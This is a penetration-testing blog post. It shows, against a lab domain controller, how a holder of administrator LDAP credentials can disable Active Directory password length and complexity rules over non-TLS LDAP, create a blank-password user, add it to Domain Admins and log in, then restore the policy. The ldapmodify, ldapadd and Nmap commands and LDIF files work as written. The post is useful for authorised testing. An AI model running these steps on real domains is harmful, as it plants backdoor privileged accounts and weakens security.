
In 2011 I spent a little time working on improvements [1] in Nmap’s LDAP code. At some point during the work I stumbled across a way to work around Active Directory’s requirement for a secure connection when creating users via LDAP. This may be useful when abusing testing an Active Directory environment where your only access is over LDAP without TLS support. I’d meant to write this up at the time but didn’t. I recently had to recreate the process so I thought I’d create a blog post as a form of documentation.
The challenge
Active Directory typically requires a TLS connection in order to set user passwords over LDAP. It supports LDAP/S on port 636/tcp and LDAP with STARTTLS on port 389/tcp. By default a certificate isn’t generated during the Active Directory domain or forest installation process and so the LDAP service doesn’t have what it needs to allow secure connections. This configuration must be performed later and it is often overlooked by administrators. This situation effectively blocks user creation over LDAP in most environments since the only way to create a user without transmitting the password is to create the user without a password which is prevented by Group Policy by default. This impacts the ability to change passwords over LDAP as well.
The solution
The functionality that I stumbled across is that you can change the password length requirements and disable password complexity requirements via LDAP. With the correct rights you can modify the minPwdLength and pwdProperties attributes. The minPwdLength attribute does what you’d expect and by setting it to 0 you, in theory, allow a blank password. The catch is that password complexity is still enforced. The pwdProperties [2] attribute maps to the “Passwords must meet complexity requirements” Group Policy. By setting this value to 0 password complexity requirements are disabled. Changing both of these attributes to 0 allows users to be created with blank passwords and thus over LDAP without TLS. The rest of this blog post provides a walk through of how to do this using various LDAP utilities on Ubuntu. I’ll also toss in some Nmap examples as well.
Information gathering
The first step is to gather two pieces of information that you will need in future commands. We will need the Distinguished Name of the Active Directory environment as well as a value to be used as the User Principle Name (UPN) suffix on a new user. To gather this we will use the ldapmodify and ldapsearch tools. They can be installed on Ubuntu using the command:
sudo apt-get install ldap-utils
We can use an LDAP RootDSE query to gather the information without rights. In the output of the commands below you are looking for the values for rootDomainNamingContext and ldapServiceName. The target for these commands is an Active Directory Controller which in the case of my lab is 192.168.50.231.
Using ldapsearch:
ldapsearch -x -b "" -s base -h 192.168.50.231  -p 389 "objectclass=*" \
rootDomainNamingContext ldapServiceName
..snip..
dn:
rootDomainNamingContext: DC=adlab,DC=pwnable
ldapServiceName: adlab.pwnable:pwnwindc01$@ADLAB.PWNABLE
..snip..
Using Nmap’s ldap-rootdse script:
nmap -p 389 --script ldap-rootdse 192.168.50.231
..snip..
PORT STATE SERVICE
389/tcp open ldap
| ldap-rootdse:
| LDAP Results
|
|     currentTime: 20170708190154.0Z
|     subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=adlab,DC=pwnable
|     dsServiceName: CN=NTDS Settings,CN=PWNWINDC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=adlab,DC=pwnable
|     namingContexts: DC=adlab,DC=pwnable
|     namingContexts: CN=Configuration,DC=adlab,DC=pwnable
|     namingContexts: CN=Schema,CN=Configuration,DC=adlab,DC=pwnable
|     namingContexts: DC=DomainDnsZones,DC=adlab,DC=pwnable
|     namingContexts: DC=ForestDnsZones,DC=adlab,DC=pwnable
|     defaultNamingContext: DC=adlab,DC=pwnable
..snip..
|     ldapServiceName: adlab.pwnable:pwnwindc01$@ADLAB.PWNABLE
..snip..
Using the example output above the value we will use for Distinguished Name will be DC=adlab,DC=pwnable and the UPN suffix we will use for the new user will be @adlab.pwnable.
Since we’re assuming that you have rights to create a user you should also have rights to query the AD environment for a list of the non-default UPN suffixes that have been configured. This might be useful if you want to create users that more closely mimic your target’s userbase. In the command below we’ll bind to LDAP using the Distinguished Name of the built in Administrator user. Since the command includes the -W argument you will be prompted to provide the password.
ldapsearch -x -b "CN=Partitions, CN=Configuration,DC=adlab,DC=pwnable" \
-s base -h 192.168.50.231 -p 389 \
-D "CN=Administrator,CN=Users,DC=adlab,DC=pwnable" \
-W uPNSuffixes
..snip..
# Partitions, Configuration, adlab.pwnable
dn: CN=Partitions, CN=Configuration,DC=adlab,DC=pwnable
uPNSuffixes: corp.adlab.pwnable
uPNSuffixes: targetrich.com
..snip..
We can see above that there are two additional valid UPN suffixes: corp.adlab.pwnable and targetrich.com.
You can do the same thing using Nmap’s ldap-search script. As before we are using the built in Administrator account but in this case we will need to include the Administrator’s password within the script’s arguments.
nmap -p 389 --script ldap-search --script-args \
'ldap.username="CN=Administrator,CN=Users,DC=adlab,DC=pwnable", \
ldap.password="AdminPasswordHere",
ldap.qfilter=all, \
ldap.base="CN=Partitions, CN=Configuration,DC=adlab,DC=pwnable", \
ldap.attrib=uPNSuffixes' \
-Pn 192.168.50.231
PORT STATE SERVICE
389/tcp open ldap
| ldap-search:
| Context: CN=Partitions, CN=Configuration,DC=adlab,DC=pwnable; QFilter: all; Attributes: uPNSuffixes
| dn: CN=Partitions,CN=Configuration,DC=adlab,DC=pwnable
| uPNSuffixes: corp.adlab.pwnable
| uPNSuffixes: targetrich.com
| dn: CN=470dca86-57b9-4eaa-a8b5-4f645aab1aca,CN=Partitions,CN=Configuration,DC=adlab,DC=pwnable
| dn: CN=70d0a181-067f-4b20-b642-70434794fbc1,CN=Partitions,CN=Configuration,DC=adlab,DC=pwnable
| dn: CN=Enterprise Configuration,CN=Partitions,CN=Configuration,DC=adlab,DC=pwnable
| dn: CN=ADLAB,CN=Partitions,CN=Configuration,DC=adlab,DC=pwnable
|_ dn: CN=Enterprise Schema,CN=Partitions,CN=Configuration,DC=adlab,DC=pwnable
Before we disable password complexity and set the minimum password length to 0 we probably want to gather the current settings. If these values are configured by Group Policy then they will be reset to the appropriate settings when GP refreshes but it’s best not to weaken the security of the target environment any more than we need to so we will restore the settings when we’re done.
ldapsearch -x -b "DC=adlab,DC=pwnable" -s base -h 192.168.50.231 -p 389 \
-D "CN=Administrator,CN=Users,DC=adlab,DC=pwnable" -W \
minPwdLength pwdProperties
..snip..
# adlab.pwnable
dn: DC=adlab,DC=pwnable
minPwdLength: 7
pwdProperties: 1
..snip..
In the example above the minimum password length is set to 7 and password complexity is enabled.
Allowing blank passwords
We’ll set the values of minPwdLength and pwdProperties by passing an ldif file to ldapmodify. Create a text file named disable_pwd_reqs.ldif and add the following contents. Make sure you set the value of dn: to match the Distinguished Name value of the target environment that you identified above.
dn: DC=adlab, DC=pwnable
changetype: modify
replace: pwdProperties
pwdProperties: 0

dn: DC=adlab, DC=pwnable
changetype: modify
replace: minPwdLength
minPwdLength: 0
Use ldapmodify to implement the changes within Active Directory:
ldapmodify -v -x -h 192.168.50.231 -p 389 \
-D "CN=Administrator,CN=Users,DC=adlab,DC=pwnable" -W \
-f ./disable_pwd_reqs.ldif
replace pwdProperties:
 0
modifying entry "DC=adlab, DC=pwnable"
modify complete

replace minPwdLength:
 0
modifying entry "DC=adlab, DC=pwnable"
modify complete
Verify that the changes took effect by re-running the command a few steps back that displayed the values for minPwdLength and pwdProperties. They should both be 0 now.
User creation

Now we are going to create a new user. To do this we are going to create another ldif file. For the examples below I’ll be creating a user named Totes Legit which will be placed in the Users OU of the target environment. I’ll be using the UPN suffix adlab.pwnable.
dn: cn=Totes Legit,CN=Users,DC=adlab,DC=pwnable
objectClass: person
objectClass: user
objectClass: organizationalPerson
objectClass: top
givenName: Totes
sn: Legit
displayName: Totes Legit
cn: Totes Legit
sAMAccountName: TotesLegit
userPrincipalName: TotesLegit@adlab.pwnable
userAccountControl: 512
pwdLastSet: -1
By setting pwdLastSet [4] to -1 we set the user’s password change timestamp to the user creation time and clear the “User Must Change Password at Next Logon” flag.
ldapadd -x -h 192.168.50.231 -p 389 \
-D "CN=Administrator,CN=Users,DC=adlab,DC=pwnable" -W \
-f ./user.ldif
You should now have a shiny new user.

Elevating to Domain Admin
Next we’re going add the new user to the Domain Administrators group. Create a file named make_domain_admin.ldif with these contents:
dn: CN=Domain Admins, CN=Users, DC=adlab, DC=pwnable
changetype: modify
add: member
member: cn=Totes Legit,CN=Users,DC=adlab,DC=pwnable
Run ldapmodify:
ldapmodify -x -h 192.168.50.231 -p 389 \
-D "CN=Administrator,CN=Users,DC=adlab,DC=pwnable" -W \
-f ./make_domain_admin.ldif
Now your shiny new user has shiny new Domain Admin rights.

This may not work in the scenario described at the beginning of this post, but I going verify that I can log into a domain controller as this user without a password and verify that it is a Domain Admin. Since we’ve been using tools that work on Linux so far I’m going to use FreeRDP since the recent versions support Network Level Authentication (NLA).
/opt/freerdp-nightly/bin/xfreerdp /u:TotesLegit \
/v:192.168.50.231 /cert-tofu
Cleanup
Now that we have achieved our goal let’s make sure that we return the minPwdLength and pwdProperties to the original values.
Create enable_pwd_reqs.ldif and make sure that you set the correct values for dn:, pwdProperties, and minPwdLength
dn: DC=adlab, DC=pwnable
changetype: modify
replace: pwdProperties
pwdProperties: 1

dn: DC=adlab, DC=pwnable
changetype: modify
replace: minPwdLength
minPwdLength: 7
Run ldapmodify
ldapmodify -v -x -h 192.168.50.231 -p 389 \
-D "CN=Administrator,CN=Users,DC=adlab,DC=pwnable" -W \
-f ./enable_pwd_reqs.ldif
The change can be validated by checking the values again.
ldapsearch -x -b "DC=adlab,DC=pwnable" -s base -h 192.168.50.231 -p 389 \
-D "CN=Administrator,CN=Users,DC=adlab,DC=pwnable" -W \
minPwdLength pwdProperties
Good Luck!
– Tom Sellers
References:
- Nmap LDAP changes
- [NSE] ldap-brute – adjustments to support AD at 2008 R2 functional level, additional account conditions
- [NSE] Recent changes to the ldap.lua library and ldap-search.nse scripts
- [NSE] ldap-search.nse – added ability to perform custom searches
- [NSE] ldap.lua – addition of extensibleMatch search filter
- pwdProperties information
- Nmap scripts
- LDAP attributes on LDAPWiki
- FreeRDP
